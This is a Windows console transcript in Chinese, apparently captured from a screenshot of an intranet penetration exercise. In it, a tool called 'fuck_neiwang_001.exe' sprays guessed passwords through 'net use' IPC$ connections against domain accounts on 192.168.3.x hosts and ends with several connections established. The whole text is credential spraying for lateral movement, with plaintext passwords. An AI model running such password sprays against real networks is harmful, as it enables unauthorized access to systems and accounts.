 C:\Users\Administrator\Desktop\pass>net use
会记录新的网络连接。
列表是空的。
C:\Users\Administrator\Desktop\pass>fuck_neiwang_001.exe
--->net use \\192.168.3.25\ipc$ Admin12345 /user:god\boss<---
命令成功完成。
--->net use \\192.168.3.25\ipc$ admin!@#45 /user:god\boss<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.25\ipc$ admin /user:god\boss<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
--->net use \\192.168.3.25\ipc$ Admin12345 /user:god\dbadmin<---
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
C:\Users\Administrator\Desktop\pass>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.3.21\ipc$ Microsoft Windows Network
OK \\192.168.3.25\ipc$ Microsoft Windows Network
OK \\192.168.3.29\ipc$ Microsoft Windows Network
OK \\192.168.3.30\ipc$ Microsoft Windows Network
OK \\192.168.3.31\ipc$ Microsoft Windows Network
命令成功完成。